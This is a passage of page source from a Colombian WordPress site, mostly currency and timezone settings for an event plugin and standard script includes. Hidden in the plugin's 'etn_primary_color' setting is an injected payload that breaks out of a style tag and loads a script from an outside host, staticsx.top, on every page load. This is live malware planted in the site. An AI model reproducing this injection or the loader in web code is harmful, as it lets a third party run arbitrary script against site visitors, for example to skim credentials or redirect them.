pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"enero 21, 2026","time_format":"g:i a","time_format_string":"7:47 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.51","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":null,"nonce":"060692ea2c","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
var etn_pro_public_object = {"ajax_url":"https://construoferta.co/wp-admin/admin-ajax.php","location_map_nonce":"387eb45ee1","scanner_nonce":"ef760381aa","attendee_page_link":"https://construoferta.co/wp-admin/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","location_icon":"https://construoferta.co/wp-content/plugins/eventin-pro/assets/images/location-icon.png","event_expired_message":"This event has been expired.","is_enable_attendee_registration":"","attendee_verification_style":"on"};
//# sourceURL=etn-qr-code-custom-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/eventin-pro/assets/js/qr-code-custom.js?ver=1764936232" id="etn-qr-code-custom-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_CO', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j F, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-13 04:21:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_CO"},"Unable to connect. Please check your Internet connection.":["No se puede conectar. Por favor, revisa su conexi\u00f3n a internet."],"Could not get a valid response from the server.":["No se pudo obtener una respuesta v\u00e1lida del servidor."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://construoferta.co/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "060692ea2c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://construoferta.co/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-13 04:21:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_CO"},"Notifications":["Notificaciones"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-13 04:21:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_CO"},"Tilde":["Virgulilla"],"Backtick":["Acento grave"],"Period":["Punto"],"Comma":["Coma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-13 04:21:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_CO"},"%s removed.":["%s eliminado."],"%s applied.":["%s aplicado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-13 04:21:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_CO"},"%1$s Block. Row %2$d":["Bloque %1$s. Fila %2$d"],"Design":["Dise\u00f1o"],"%s Block":["Bloque %s"],"%1$s Block. %2$s":["Bloque %1$s. %2$s"],"%1$s Block. Column %2$d. %3$s":["Bloque %1$s. Columna %2$d. %3$s"],"%1$s Block. Row %2$d. %3$s":["Bloque %1$s. Fila %2$d. %3$s"],"%1$s Block. Column %2$d":["Bloque %1$s. Columna %2$d"],"Embeds":["Incrustados"],"Reusable blocks":["Bloques reutilizables"],"Text":["Texto"],"Widgets":["Widgets"],"Theme":["Tema"],"Media":["Medios"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
//# sourceURL=wp-blocks-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
